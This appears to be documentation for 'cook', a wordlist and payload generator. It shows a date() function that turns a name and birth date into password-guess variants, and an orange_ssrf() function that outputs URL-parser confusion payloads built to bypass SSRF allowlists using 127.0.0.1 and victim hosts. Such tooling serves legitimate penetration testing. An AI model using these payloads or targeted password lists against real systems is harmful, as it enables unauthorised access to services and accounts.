 FUNCTIONS
date() function
date(D,M,Y)
- DMY
- MDY
- D/M/Y
- M/D/Y
- D-M-Y
- M-D-Y
- D.M.Y
- M.D.Y
- D.Y
- M.Y
- D.M
> cook -dob date[17,Sep,1994] elliot _,-, dob
OUTPUT
elliot_17Sep1994
elliot_Sep171994
elliot_17/Sep/1994
elliot_Sep/17/1994
elliot_17-Sep-1994
elliot_Sep-17-1994
elliot_17.Sep.1994
elliot_Sep.17.1994
elliot_17.1994
elliot_Sep.1994
elliot_17.Sep
...
...
orange_ssrf() function
orange_ssrf(D1,D2,D3)
- http://D1 &@D2# @D3/
- http://D1 &@D3# @D2/
- http://D2 &@D1# @D3/
- http://D2 &@D3# @D1/
- http://D3 &@D2# @D1/
- http://D3 &@D1# @D2/
cook -o orange_ssrf[127.0.0.1,whitelist.com,victim.com] o
OUTPUT
http://127.0.0.1 &@whitelist.com# @victim.com/
http://127.0.0.1 &@victim.com# @whitelist.com/
http://whitelist.com &@127.0.0.1# @victim.com/
http://whitelist.com &@victim.com# @127.0.0.1/
http://victim.com &@whitelist.com# @127.0.0.1/
http://victim.com &@127.0.0.1# @whitelist.com/